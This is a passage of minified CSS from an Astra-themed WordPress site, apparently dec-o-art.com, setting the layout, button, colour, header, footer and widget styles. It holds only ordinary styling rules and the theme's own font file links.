100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ad172b;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ad172b;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:#ad172b;background-color:#ad172b;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;background-color:#ad172b;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;font-size:14px;font-size:0.875rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#ffffff;border-color:#ad172b;background-color:#ad172b;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{font-size:18px;font-size:1.125rem;display:block;}.site-header .site-description{font-size:12px;font-size:0.75rem;display:block;}h1,.entry-content :where(h1){font-size:48px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:40px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:40px;width:40px;}}@media (max-width:544px){.site-title{font-size:16px;font-size:1rem;display:block;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:28px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:32px;width:32px;}.astra-logo-svg{width:32px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#40bf4f;--ast-global-color-1:#0d3c00;--ast-global-color-2:#0d3c00;--ast-global-color-3:#5a5a5a;--ast-global-color-4:#ffffff;--ast-global-color-5:#07bf1d;--ast-global-color-6:#f3f2ed;--ast-global-color-7:#2a2a2a;--ast-global-color-8:rgba(64,191,79,0.15);}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#25292f;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{line-height:1em;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:var(--ast-global-color-0);}.ast-header-button-1 .ast-custom-button:hover{color:rgba(255,255,255,0.75);background:var(--ast-global-color-0);}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:10px;margin-bottom:20px;margin-left:20px;margin-right:20px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;min-height:100px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-1);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:100px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-6);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:15px;font-size:0.9375rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:10px;margin-right:10px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#222821;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:80px;padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:30px;padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area 